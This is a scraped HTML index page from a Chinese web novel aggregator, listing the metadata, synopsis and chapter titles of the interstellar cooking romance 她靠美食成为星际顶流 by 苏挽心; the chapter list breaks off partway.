

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zztxt.net/book/205745/
body_size: 13839
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta charset="utf-8">
<title>她靠美食成为星际顶流(苏挽心)最新章节 - 她靠美食成为星际顶流在线阅读 - 她靠美食成为星际顶流zztxt - 渣渣小说</title>
<meta name="keywords" content="她靠美食成为星际顶流最新章节列表,她靠美食成为星际顶流无弹窗广告,她靠美食成为星际顶流全文阅读,苏挽心,她靠美食成为星际顶流sodu,她靠美食成为星际顶流zztxt,她靠美食成为星际顶流渣渣小说" />
<meta name="description" content="渣渣小说网(www.zztxt.net)提供苏挽心大神最新作品《她靠美食成为星际顶流》最新章节全文免费阅读，她靠美食成为星际顶流zztxt，她靠美食成为星际顶流5200，她靠美食成为星际顶流无弹窗！请关注她靠美食成为星际顶流吧，本站最快更新她靠美食成为星际顶流最新章节!" />
<link rel="canonical" href="https://www.zztxt.net/book/205745/"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.zztxt.net/book/205745/">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.zztxt.net/book/205745/">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="她靠美食成为星际顶流"/>
<meta property="og:description" content="国宴级厨师穿越到光怪陆离的星际时代，靠着自己绝顶的厨艺成为星球顶流又慢慢走上星际顶流。她在红到发紫的路上岁月静好，只是全星际的网友都对她的男朋友意见很大，有的甚至意图伤害她和她的男朋友。西鹿澄在人前表示：阿镜很乖啊，你们不要总说他啦，也拜托"/>
<meta property="og:image" content="/uploads/205/205745.jpg"/>
<meta property="og:novel:category" content="历史小说"/>
<meta property="og:novel:author" content="苏挽心"/>
<meta property="og:novel:book_name" content="她靠美食成为星际顶流"/>
<meta property="og:novel:read_url" content="https://www.zztxt.net/book/205745/"/>
<meta property="og:url" content="https://www.zztxt.net/book/205745/0.html"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2026-01-19 23:59:08"/>
<meta property="og:novel:latest_chapter_name" content="番外二都会幸福的"/>
<meta property="og:novel:latest_chapter_url" content="https://www.zztxt.net/book/205745/379.html"/>
<link rel="stylesheet" href="/Public/green/css/index.min.css?v4.2">
<script type="text/javascript" src="/Public/js/jquery2.1.4.min.js?v4.2"></script>
<script type="text/javascript" src="/Public/green/js/index.js?v4.2"></script>
<script type="text/javascript" src="/Public/green/js/bookcase.js?v4.2"></script>
<script type="text/javascript" src="/Public/layer/layer.js"></script>
<script>var bookid = '205745', hash = '91f66acea4869a4e', index_rule = '0', cindex_rule = '0';</script>
<script type="text/javascript" src="/Public/js/bdzd.js"></script>
</head>
<body>
<div class="top">
	<div class="main">
		<div class="lf">
			“渣渣小说”<font color="#FF0000">最新网址：</font> www.zztxt.net，请您添加收藏以便访问
		</div>
		<div class="rt">
			<a id="translatelink" style="color:red;" href="javascript:translatePage();" title="点击[繁/简]切换">繁体版</a> | <a href="https://m.zztxt.net" target="_blank">手机版</a> | <a href="javascript:void(0);" onclick="AddFavorite('渣渣小说',location.href)" target="_self" rel="nofollow">收藏本站</a>
		</div>
	</div>
</div>
<div class="wrapper">
	<div class="logo">
		<a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a>
	</div>
	<div class="seach">
	<form action="/home/search" method="post" target="_blank">
		<input type="hidden" name="action" value="search">
		<input type="text" name="q" id="searchkey" baidusug="2" placeholder="请您少字也别错字..." class="searchinput" />
		<input class="searchgo" type="submit" value="搜索" />
	</form>	</div>
</div>
<div class="nav">
	<div class="main">
		<ul class="nav_l">
			<li><a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a></li>
			<li><a href="/home/index/bookcase">临时书架</a></li>
			<li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/nvpin/">女频小说</a></li>		</ul>
		<ul class="nav_r">
			<li><a href="/xiaoshuodaquan">书库</a></li>
			<li><a href="/quanben/">全本小说</a></li>
			<li><a href="/paihangbang/">排行榜</a></li>
		</ul>
	</div>
</div>
<div class="place">
	当前位置：<a href="https://www.zztxt.net/" title="渣渣小说">渣渣小说</a> > <a href="/lishi/" title="历史小说">历史小说</a> > <a href="https://www.zztxt.net/book/205745/" title="她靠美食成为星际顶流最新章节">她靠美食成为星际顶流</a>
</div>
<div class="jieshao">
	<div class="lf">
		<img src="/uploads/205/205745.jpg" alt="她靠美食成为星际顶流,苏挽心,她靠美食成为星际顶流最新章节" onerror="this.src='/Public/images/nocover.jpg'">
	</div>
	<div class="rt">
		<h1>她靠美食成为星际顶流</h1>
		<div class="msg">
			<em>作者：<a href="/writter/%E8%8B%8F%E6%8C%BD%E5%BF%83.html" target="_blank" title="苏挽心作品集">苏挽心</a></em>
			<em>状态：连载中</em>
			<em>更新时间：2026-01-19 23:59:08</em>
			<em>最新章节：<a href="/book/205745/379.html" target="_blank" title="她靠美食成为星际顶流最新章节">番外二都会幸福的</a></em>
		</div>
		<div>
			标签：<a href="https://www.baidu.com/s?wd=她靠美食成为星际顶流 {webname}" target="_blank">到百度搜索《她靠美食成为星际顶流》</a>、<a href="https://www.sogou.com/web?query=她靠美食成为星际顶流 {webname}" target="_blank">到搜狗搜索《她靠美食成为星际顶流》</a>
		</div>
		<div class="info">
			<a href="/book/205745/0.html">开始阅读</a>
			<a href="#footer" rel="nofollow">直达底部</a>
			<a href="javascript:void(0)" onclick="addbookcase()">加入书架</a>
			<a href="https://m.zztxt.net/book/205745/" target="_blank">手机阅读</a>
		</div>
		<div class="intro">
            简介：<p>     国宴级厨师穿越到光怪陆离的星际时代，靠着自己绝顶的厨艺成为星球顶流又慢慢走上星际顶流。    她在红到发紫的路上岁月静好，只是全星际的网友都对她的男朋友意见很大，有的甚至意图伤害她和她的男朋友。    西鹿澄在人前表示：阿镜很乖啊，你们不要总说他啦，也拜托各位不要再找我麻烦咯。    而背后她纯善的笑脸一变，笑眯眯的抱着东伦镜：阿镜，去给他们一个教训。</p><br/>关键词：<a href="https://www.zztxt.net/book/205745/" target="_blank">她靠美食成为星际顶流最新章节</a>、<a href="https://www.zztxt.net/book/205745/" target="_blank">她靠美食成为星际顶流无弹窗</a>、<a href="https://www.zztxt.net/book/205745/" target="_blank">她靠美食成为星际顶流全文免费阅读</a>
		</div>
		<div id="listtj">推荐阅读：<a href="/site/" title=""></a>、<a href="/book/230400/" title="渣渣小说-集邮大师[娱乐圈]最新章节">集邮大师[娱乐圈]</a>、<a href="/book/229923/" title="渣渣小说-怀了剑修崽后跑路了最新章节">怀了剑修崽后跑路了</a>、<a href="/book/230048/" title="渣渣小说-掩娇啼最新章节">掩娇啼</a>、<a href="/book/228412/" title="渣渣小说-黑月光她只想夺权最新章节">黑月光她只想夺权</a>、<a href="/book/231291/" title="渣渣小说-奥特宿敌，但白月光万人迷最新章节">奥特宿敌，但白月光万人迷</a>、<a href="/book/230739/" title="渣渣小说-没钱修什么仙？最新章节">没钱修什么仙？</a>、<a href="/book/230480/" title="渣渣小说-斗罗2：唐舞桐她姐靠凶名成神最新章节">斗罗2：唐舞桐她姐靠凶名成神</a>、<a href="/book/227036/" title="渣渣小说-绯色轨迹最新章节">绯色轨迹</a>、<a href="/book/231844/" title="渣渣小说-绿墙角最新章节">绿墙角</a>、<a href="/book/230484/" title="渣渣小说-大佬破产后，被恶毒女配养富了最新章节">大佬破产后，被恶毒女配养富了</a>、<a href="https://www.zztxt.net/book/205745/" title="她靠美食成为星际顶流最新章节">她靠美食成为星际顶流</a></div>
	</div>
</div>
<div class="mulu">
	<h2>《<a href="https://www.zztxt.net/book/205745/" title="她靠美食成为星际顶流">她靠美食成为星际顶流</a>》最新章节</b><span id="loadingtip">（<img src="/Public/green/images/loading.gif" />提示：正在自动抓取她靠美食成为星际顶流最新章节）</span></h2>
	<ul id="newchapter">
		<li><a href="/book/205745/379.html" target="_blank" title="番外二都会幸福的">番外二都会幸福的</a></li><li><a href="/book/205745/378.html" target="_blank" title="番外一日常炸实验室">番外一日常炸实验室</a></li><li><a href="/book/205745/377.html" target="_blank" title="第三百七十八章战争的终章下">第三百七十八章战争的终章下</a></li><li><a href="/book/205745/376.html" target="_blank" title="第三百七十七章战争的终章上">第三百七十七章战争的终章上</a></li><li><a href="/book/205745/375.html" target="_blank" title="第三百七十六章最后的谈判">第三百七十六章最后的谈判</a></li><li><a href="/book/205745/374.html" target="_blank" title="第三百七十五章战火打响">第三百七十五章战火打响</a></li><li><a href="/book/205745/373.html" target="_blank" title="第三百七十四章直面半宙集团">第三百七十四章直面半宙集团</a></li><li><a href="/book/205745/372.html" target="_blank" title="第三百七十三章走错路的文甜">第三百七十三章走错路的文甜</a></li><li><a href="/book/205745/371.html" target="_blank" title="第三百七十二章三个福利">第三百七十二章三个福利</a></li><li><a href="/book/205745/370.html" target="_blank" title="第三百七十一章突破新高">第三百七十一章突破新高</a></li><li><a href="/book/205745/369.html" target="_blank" title="第三百七十章他的优点">第三百七十章他的优点</a></li><li><a href="/book/205745/368.html" target="_blank" title="第三百六十九章百分之四十">第三百六十九章百分之四十</a></li>	</ul>
</div>
<div class="mulu">
	<h2>《<a href="https://www.zztxt.net/book/205745/" title="她靠美食成为星际顶流">她靠美食成为星际顶流</a>》章节列表</h2>
	<ul>
		<li><a href="/book/205745/0.html" target="_blank" title="第一章穿越星际">第一章穿越星际</a></li><li><a href="/book/205745/1.html" target="_blank" title="第二章文明断层">第二章文明断层</a></li><li><a href="/book/205745/2.html" target="_blank" title="第三章首次直播">第三章首次直播</a></li><li><a href="/book/205745/3.html" target="_blank" title="第四章兽人">第四章兽人</a></li><li><a href="/book/205745/4.html" target="_blank" title="第五章实验体7731">第五章实验体7731</a></li><li><a href="/book/205745/5.html" target="_blank" title="第六章有秘密的狼兽">第六章有秘密的狼兽</a></li><li><a href="/book/205745/6.html" target="_blank" title="第七章病号餐">第七章病号餐</a></li><li><a href="/book/205745/7.html" target="_blank" title="第八章茶言茶语">第八章茶言茶语</a></li><li><a href="/book/205745/8.html" target="_blank" title="第九章失调的比例">第九章失调的比例</a></li><li><a href="/book/205745/9.html" target="_blank" title="第十章演技大爆发">第十章演技大爆发</a></li><li><a href="/book/205745/10.html" target="_blank" title="第十一章摊牌了，我装的">第十一章摊牌了，我装的</a></li><li><a href="/book/205745/11.html" target="_blank" title="第十二章人设塌了">第十二章人设塌了</a></li><li><a href="/book/205745/12.html" target="_blank" title="第十三章日入十万">第十三章日入十万</a></li><li><a href="/book/205745/13.html" target="_blank" title="第十四章平台签约">第十四章平台签约</a></li><li><a href="/book/205745/14.html" target="_blank" title="第十五章多余的前男友">第十五章多余的前男友</a></li><li><a href="/book/205745/15.html" target="_blank" title="第十六章炖鸡汤">第十六章炖鸡汤</a></li><li><a href="/book/205745/16.html" target="_blank" title="第十七章得不到的母爱">第十七章得不到的母爱</a></li><li><a href="/book/205745/17.html" target="_blank" title="第十八章‘前男友’出场">第十八章‘前男友’出场</a></li><li><a href="/book/205745/18.html" target="_blank" title="第十九章新茶对老茶">第十九章新茶对老茶</a></li><li><a href="/book/205745/19.html" target="_blank" title="第二十章执着的大主播">第二十章执着的大主播</a></li><li><a href="/book/205745/20.html" target="_blank" title="第二十一章空中游乐场">第二十一章空中游乐场</a></li><li><a href="/book/205745/21.html" target="_blank" title="第二十二章瑞拉的偏心">第二十二章瑞拉的偏心</a></li><li><a href="/book/205745/22.html" target="_blank" title="第二十三章上门质问">第二十三章上门质问</a></li><li><a href="/book/205745/23.html" target="_blank" title="第二十四章平台的宠爱">第二十四章平台的宠爱</a></li><li><a href="/book/205745/24.html" target="_blank" title="第二十五章得罪人">第二十五章得罪人</a></li><li><a href="/book/205745/25.html" target="_blank" title="第二十六章有野心">第二十六章有野心</a></li><li><a href="/book/205745/26.html" target="_blank" title="第二十七章海鲜">第二十七章海鲜</a></li><li><a href="/book/205745/27.html" target="_blank" title="第二十八章会场外的争吵">第二十八章会场外的争吵</a></li><li><a href="/book/205745/28.html" target="_blank" title="第二十九章条件">第二十九章条件</a></li><li><a href="/book/205745/29.html" target="_blank" title="第三十章晚会上抢人">第三十章晚会上抢人</a></li><li><a href="/book/205745/30.html" target="_blank" title="第三十一章万娱老板丢垃圾啦">第三十一章万娱老板丢垃圾啦</a></li><li><a href="/book/205745/31.html" target="_blank" title="第三十二章流量风波">第三十二章流量风波</a></li><li><a href="/book/205745/32.html" target="_blank" title="第三十三章稳吃流量">第三十三章稳吃流量</a></li><li><a href="/book/205745/33.html" target="_blank" title="第三十四章初上节目">第三十四章初上节目</a></li><li><a href="/book/205745/34.html" target="_blank" title="第三十五章绅士醉玉山">第三十五章绅士醉玉山</a></li><li><a href="/book/205745/35.html" target="_blank" title="第三十六章熟悉的古文化">第三十六章熟悉的古文化</a></li><li><a href="/book/205745/36.html" target="_blank" title="第三十七章林中的危险">第三十七章林中的危险</a></li><li><a href="/book/205745/37.html" target="_blank" title="第三十八章帅气的狼兽">第三十八章帅气的狼兽</a></li><li><a href="/book/205745/38.html" target="_blank" title="第三十九章以茶克茶">第三十九章以茶克茶</a></li><li><a href="/book/205745/39.html" target="_blank" title="第四十章表情管理是值钱的">第四十章表情管理是值钱的</a></li><li><a href="/book/205745/40.html" target="_blank" title="第四十一章严重的文化差异">第四十一章严重的文化差异</a></li><li><a href="/book/205745/41.html" target="_blank" title="第四十二章异化了">第四十二章异化了</a></li><li><a href="/book/205745/42.html" target="_blank" title="第四十三章凶兽身份暴露">第四十三章凶兽身份暴露</a></li><li><a href="/book/205745/43.html" target="_blank" title="第四十四章焖面">第四十四章焖面</a></li><li><a href="/book/205745/44.html" target="_blank" title="第四十五章过去的影子">第四十五章过去的影子</a></li><li><a href="/book/205745/45.html" target="_blank" title="第四十六章危机感">第四十六章危机感</a></li><li><a href="/book/205745/46.html" target="_blank" title="第四十七章阿镜的顶级理解">第四十七章阿镜的顶级理解</a></li><li><a href="/book/205745/47.html" target="_blank" title="第四十八章古晔掉马甲">第四十八章古晔掉马甲</a></li><li><a href="/book/205745/48.html" target="_blank" title="第四十九章万能锅太万能">第四十九章万能锅太万能</a></li><li><a href="/book/205745/49.html" target="_blank" title="第五十章‘亲妈’来找茬">第五十章‘亲妈’来找茬</a></li><li><a href="/book/205745/50.html" target="_blank" title="第五十一章阿镜回来了">第五十一章阿镜回来了</a></li><li><a href="/book/205745/51.html" target="_blank" title="第五十二章图今香的心思">第五十二章图今香的心思</a></li><li><a href="/book/205745/52.html" target="_blank" title="第五十三章晁耀的威胁">第五十三章晁耀的威胁</a></li><li><a href="/book/205745/53.html" target="_blank" title="第五十四章大哥来啦">第五十四章大哥来啦</a></li><li><a href="/book/205745/54.html" target="_blank" title="第五十五章顶级妹控">第五十五章顶级妹控</a></li><li><a href="/book/205745/55.html" target="_blank" title="第五十六章第一个发现身份的人">第五十六章第一个发现身份的人</a></li><li><a href="/book/205745/56.html" target="_blank" title="第五十七章醉玉山来访">第五十七章醉玉山来访</a></li><li><a href="/book/205745/57.html" target="_blank" title="第五十八章来自阿镜的醋意">第五十八章来自阿镜的醋意</a></li><li><a href="/book/205745/58.html" target="_blank" title="第五十九章要掉马了？">第五十九章要掉马了？</a></li><li><a href="/book/205745/59.html" target="_blank" title="第六十章遇袭？">第六十章遇袭？</a></li><li><a href="/book/205745/60.html" target="_blank" title="第六十一章三组假CP上恋综">第六十一章三组假CP上恋综</a></li><li><a href="/book/205745/61.html" target="_blank" title="第六十二章比起挨骂更怕吃苦">第六十二章比起挨骂更怕吃苦</a></li><li><a href="/book/205745/62.html" target="_blank" title="第六十三章攀岩比赛">第六十三章攀岩比赛</a></li><li><a href="/book/205745/63.html" target="_blank" title="第六十四章单方面的表白">第六十四章单方面的表白</a></li><li><a href="/book/205745/64.html" target="_blank" title="第六十五章臣服于小龙虾">第六十五章臣服于小龙虾</a></li><li><a href="/book/205745/65.html" target="_blank" title="第六十六章顶级预判">第六十六章顶级预判</a></li><li><a href="/book/205745/66.html" target="_blank" title="第六十七章老虎变猫咪">第六十七章老虎变猫咪</a></li><li><a href="/book/205745/67.html" target="_blank" title="第六十八章划清界限">第六十八章划清界限</a></li><li><a href="/book/205745/68.html" target="_blank" title="第六十九章奇奇怪怪三人组">第六十九章奇奇怪怪三人组</a></li><li><a href="/book/205745/69.html" target="_blank" title="第七十章惩治熊孩子妈">第七十章惩治熊孩子妈</a></li><li><a href="/book/205745/70.html" target="_blank" title="第七十一章东伦镜登场">第七十一章东伦镜登场</a></li><li><a href="/book/205745/71.html" target="_blank" title="第七十二章冒险屋">第七十二章冒险屋</a></li><li><a href="/book/205745/72.html" target="_blank" title="第七十三章路代君的敌意">第七十三章路代君的敌意</a></li><li><a href="/book/205745/73.html" target="_blank" title="第七十四章得知真实身份">第七十四章得知真实身份</a></li><li><a href="/book/205745/74.html" target="_blank" title="第七十五章忠犬阿镜">第七十五章忠犬阿镜</a></li><li><a href="/book/205745/75.html" target="_blank" title="第七十六章疑点众多">第七十六章疑点众多</a></li><li><a href="/book/205745/76.html" target="_blank" title="第七十七章兄妹太社会">第七十七章兄妹太社会</a></li><li><a href="/book/205745/77.html" target="_blank" title="第七十八章拒绝雌竞">第七十八章拒绝雌竞</a></li><li><a href="/book/205745/78.html" target="_blank" title="第七十九章身体本能的恐惧">第七十九章身体本能的恐惧</a></li><li><a href="/book/205745/79.html" target="_blank" title="第八十章盒饭活动">第八十章盒饭活动</a></li><li><a href="/book/205745/80.html" target="_blank" title="第八十一章令人惊叹的回本速度">第八十一章令人惊叹的回本速度</a></li><li><a href="/book/205745/81.html" target="_blank" title="第八十二章相似的超能力">第八十二章相似的超能力</a></li><li><a href="/book/205745/82.html" target="_blank" title="第八十三章活粉太强悍">第八十三章活粉太强悍</a></li><li><a href="/book/205745/83.html" target="_blank" title="第八十四章令人心疼的阿镜">第八十四章令人心疼的阿镜</a></li><li><a href="/book/205745/84.html" target="_blank" title="第八十五章模糊的心意">第八十五章模糊的心意</a></li><li><a href="/book/205745/85.html" target="_blank" title="第八十六章澄澄的格局">第八十六章澄澄的格局</a></li><li><a href="/book/205745/86.html" target="_blank" title="第八十七章找事的投资人">第八十七章找事的投资人</a></li><li><a href="/book/205745/87.html" target="_blank" title="第八十八章万娱的宝贝">第八十八章万娱的宝贝</a></li><li><a href="/book/205745/88.html" target="_blank" title="第八十九章格局组上大分">第八十九章格局组上大分</a></li><li><a href="/book/205745/89.html" target="_blank" title="第九十章穿越的真相">第九十章穿越的真相</a></li><li><a href="/book/205745/90.html" target="_blank" title="第九十一章直播卖薯片">第九十一章直播卖薯片</a></li><li><a href="/book/205745/91.html" target="_blank" title="第九十二章非分之想">第九十二章非分之想</a></li><li><a href="/book/205745/92.html" target="_blank" title="第九十三章解约的进展">第九十三章解约的进展</a></li><li><a href="/book/205745/93.html" target="_blank" title="第九十四章宫铃的报复">第九十四章宫铃的报复</a></li><li><a href="/book/205745/94.html" target="_blank" title="第九十五章变脸大师">第九十五章变脸大师</a></li><li><a href="/book/205745/95.html" target="_blank" title="第九十六章身份证">第九十六章身份证</a></li><li><a href="/book/205745/96.html" target="_blank" title="第九十七章新的美食登场">第九十七章新的美食登场</a></li><li><a href="/book/205745/97.html" target="_blank" title="第九十八章反转来的极快">第九十八章反转来的极快</a></li><li><a href="/book/205745/98.html" target="_blank" title="第九十九章独一无二的脑回路">第九十九章独一无二的脑回路</a></li><li><a href="/book/205745/99.html" target="_blank" title="第一百章三个月综艺">第一百章三个月综艺</a></li><li><a href="/book/205745/100.html" target="_blank" title="第一百零一章海岛第一天">第一百零一章海岛第一天</a></li><li><a href="/book/205745/101.html" target="_blank" title="第一百零二章一句话的绝杀">第一百零二章一句话的绝杀</a></li><li><a href="/book/205745/102.html" target="_blank" title="第一百零三章叮，新的迷弟已上线">第一百零三章叮，新的迷弟已上线</a></li><li><a href="/book/205745/103.html" target="_blank" title="第一百零四章令人讨厌的前辈">第一百零四章令人讨厌的前辈</a></li><li><a href="/book/205745/104.html" target="_blank" title="第一百零五章看到哪对嗑哪对">第一百零五章看到哪对嗑哪对</a></li><li><a href="/book/205745/105.html" target="_blank" title="第一百零六章想来见见你">第一百零六章想来见见你</a></li><li><a href="/book/205745/106.html" target="_blank" title="第一百零七章开放日筹备中">第一百零七章开放日筹备中</a></li><li><a href="/book/205745/107.html" target="_blank" title="第一百零八章我威胁它了呀">第一百零八章我威胁它了呀</a></li><li><a href="/book/205745/108.html" target="_blank" title="第一百零九章这是大自然的馈赠">第一百零九章这是大自然的馈赠</a></li><li><a href="/book/205745/109.html" target="_blank" title="第一百一十章消费点大成功">第一百一十章消费点大成功</a></li><li><a href="/book/205745/110.html" target="_blank" title="第一百一十一章脑力工作者">第一百一十一章脑力工作者</a></li><li><a href="/book/205745/111.html" target="_blank" title="第一百一十二章黑粉齐冒头">第一百一十二章黑粉齐冒头</a></li><li><a href="/book/205745/112.html" target="_blank" title="第一百一十三章精准拿捏">第一百一十三章精准拿捏</a></li><li><a href="/book/205745/113.html" target="_blank" title="第一百一十四章我想你了">第一百一十四章我想你了</a></li><li><a href="/book/205745/114.html" target="_blank" title="第一百一十五章我喜欢你">第一百一十五章我喜欢你</a></li><li><a href="/book/205745/115.html" target="_blank" title="第一百十一六章来者不善的新嘉宾">第一百十一六章来者不善的新嘉宾</a></li><li><a href="/book/205745/116.html" target="_blank" title="第一百一十七章超会演的">第一百一十七章超会演的</a></li><li><a href="/book/205745/117.html" target="_blank" title="第一百一十八章让人尖叫的公主抱">第一百一十八章让人尖叫的公主抱</a></li><li><a href="/book/205745/118.html" target="_blank" title="第一百一十九章全套炊具的答谢">第一百一十九章全套炊具的答谢</a></li><li><a href="/book/205745/119.html" target="_blank" title="第一百二十章颜家实验室">第一百二十章颜家实验室</a></li><li><a href="/book/205745/120.html" target="_blank" title="第一百二十一章嚣张起来了">第一百二十一章嚣张起来了</a></li><li><a href="/book/205745/121.html" target="_blank" title="第一百二十二章卑劣者的偷袭">第一百二十二章卑劣者的偷袭</a></li><li><a href="/book/205745/122.html" target="_blank" title="第一百二十三章我养星球你养我">第一百二十三章我养星球你养我</a></li><li><a href="/book/205745/123.html" target="_blank" title="第一百二十四章脏手段打擂台">第一百二十四章脏手段打擂台</a></li><li><a href="/book/205745/124.html" target="_blank" title="第一百二十五章拿命赌">第一百二十五章拿命赌</a></li><li><a href="/book/205745/125.html" target="_blank" title="第一百二十六章特殊的朋友">第一百二十六章特殊的朋友</a></li><li><a href="/book/205745/126.html" target="_blank" title="第一百二十七章临场变卦">第一百二十七章临场变卦</a></li><li><a href="/book/205745/127.html" target="_blank" title="第一百二十八章恐怖别墅">第一百二十八章恐怖别墅</a></li><li><a href="/book/205745/128.html" target="_blank" title="第一百二十九章软糖收买">第一百二十九章软糖收买</a></li><li><a href="/book/205745/129.html" target="_blank" title="第一百三十章腹黑阿镜">第一百三十章腹黑阿镜</a></li><li><a href="/book/205745/130.html" target="_blank" title="第一百三十一章猛挖黑料">第一百三十一章猛挖黑料</a></li><li><a href="/book/205745/131.html" target="_blank" title="第一百三十二章迟来的复仇">第一百三十二章迟来的复仇</a></li><li><a href="/book/205745/132.html" target="_blank" title="第一百三十三章山间桃园">第一百三十三章山间桃园</a></li><li><a href="/book/205745/133.html" target="_blank" title="第一百三十四章爆火的冰沙杯">第一百三十四章爆火的冰沙杯</a></li><li><a href="/book/205745/134.html" target="_blank" title="第一百三十五章古晔来做客">第一百三十五章古晔来做客</a></li><li><a href="/book/205745/135.html" target="_blank" title="第一百三十六章葡萄酒">第一百三十六章葡萄酒</a></li><li><a href="/book/205745/136.html" target="_blank" title="第一百三十七章夏日冷面">第一百三十七章夏日冷面</a></li><li><a href="/book/205745/137.html" target="_blank" title="第一百三十八章风暴来临">第一百三十八章风暴来临</a></li><li><a href="/book/205745/138.html" target="_blank" title="第一百三十九章利益动人心">第一百三十九章利益动人心</a></li><li><a href="/book/205745/139.html" target="_blank" title="第一百四十章坦诚的谈判">第一百四十章坦诚的谈判</a></li><li><a href="/book/205745/140.html" target="_blank" title="第一百四十一章守得云开">第一百四十一章守得云开</a></li><li><a href="/book/205745/141.html" target="_blank" title="第一百四十二章见风使舵">第一百四十二章见风使舵</a></li><li><a href="/book/205745/142.html" target="_blank" title="第一百四十三章小小愿望">第一百四十三章小小愿望</a></li><li><a href="/book/205745/143.html" target="_blank" title="第一百四十四章规划美食区">第一百四十四章规划美食区</a></li><li><a href="/book/205745/144.html" target="_blank" title="第一百四十五章会员制超市">第一百四十五章会员制超市</a></li><li><a href="/book/205745/145.html" target="_blank" title="第一百四十六章碰瓷的">第一百四十六章碰瓷的</a></li><li><a href="/book/205745/146.html" target="_blank" title="第一百四十七章喝酒不能喝太多">第一百四十七章喝酒不能喝太多</a></li><li><a href="/book/205745/147.html" target="_blank" title="第一百四十八章自我安慰的两位大哥">第一百四十八章自我安慰的两位大哥</a></li><li><a href="/book/205745/148.html" target="_blank" title="第一百四十九章转公司">第一百四十九章转公司</a></li><li><a href="/book/205745/149.html" target="_blank" title="第一百五十章号召力">第一百五十章号召力</a></li><li><a href="/book/205745/150.html" target="_blank" title="第一百五十一章乌湾江美食街">第一百五十一章乌湾江美食街</a></li><li><a href="/book/205745/151.html" target="_blank" title="第一百五十二章得罪导演">第一百五十二章得罪导演</a></li><li><a href="/book/205745/152.html" target="_blank" title="第一百五十三章是猴也可能是鸡">第一百五十三章是猴也可能是鸡</a></li><li><a href="/book/205745/153.html" target="_blank" title="第一百五十四章危险的六环城">第一百五十四章危险的六环城</a></li><li><a href="/book/205745/154.html" target="_blank" title="第一百五十五章森林版脆皮五花">第一百五十五章森林版脆皮五花</a></li><li><a href="/book/205745/155.html" target="_blank" title="第一百五十六章半神体的真正威力">第一百五十六章半神体的真正威力</a></li><li><a href="/book/205745/156.html" target="_blank" title="第一百五十七章小怂包任晶妗">第一百五十七章小怂包任晶妗</a></li><li><a href="/book/205745/157.html" target="_blank" title="第一百五十八章武力镇压">第一百五十八章武力镇压</a></li><li><a href="/book/205745/158.html" target="_blank" title="第一百五十九章一场豪赌">第一百五十九章一场豪赌</a></li><li><a href="/book/205745/159.html" target="_blank" title="第一百六十章杀手殷觅，赫丝的转变">第一百六十章杀手殷觅，赫丝的转变</a></li><li><a href="/book/205745/160.html" target="_blank" title="第一百六十一章千层蛋糕">第一百六十一章千层蛋糕</a></li><li><a href="/book/205745/161.html" target="_blank" title="第一百六十二章合作殷家">第一百六十二章合作殷家</a></li><li><a href="/book/205745/162.html" target="_blank" title="第一百六十三章殴打王子">第一百六十三章殴打王子</a></li><li><a href="/book/205745/163.html" target="_blank" title="第一百六十四章君主的安抚">第一百六十四章君主的安抚</a></li><li><a href="/book/205745/164.html" target="_blank" title="第一百六十五章商场爆火">第一百六十五章商场爆火</a></li><li><a href="/book/205745/165.html" target="_blank" title="第一百六十六章综艺被抢，赫丝离开">第一百六十六章综艺被抢，赫丝离开</a></li><li><a href="/book/205745/166.html" target="_blank" 